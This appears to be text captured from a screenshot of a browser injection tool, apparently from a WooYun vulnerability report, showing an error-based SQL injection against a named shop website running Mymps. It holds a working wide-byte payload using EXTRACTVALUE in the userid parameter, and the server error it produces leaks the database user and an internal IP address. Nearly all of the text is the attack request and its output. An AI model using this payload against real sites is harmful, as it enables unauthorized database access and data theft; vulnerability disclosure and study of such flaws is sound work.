 Load URL
Split URL
Execute
http://shop.365jilin.com/corp_count.php?part=comment&userid=xiwedding%df' OR
EXTRACTVALUE(3659,CONCAT(0x5c,0x7e21,user(),0x217e)) -- ziGS
Enable Post data Enable Referrer
Mymps error: XPATH syntax error: '\~!shop@192.168.1.14!~'
error number: 1105
Date: 2016-01-05 @ 14:57
Script: http://shop.365jilin.com/corp_count.php?part=comment&userid=xiwedding%df%27
%20OR%20EXTRACTVALUE(3659,CONCAT(0x5c,0x7e21,user(),0x217e))%20--%20ziGS
www.wooyun.org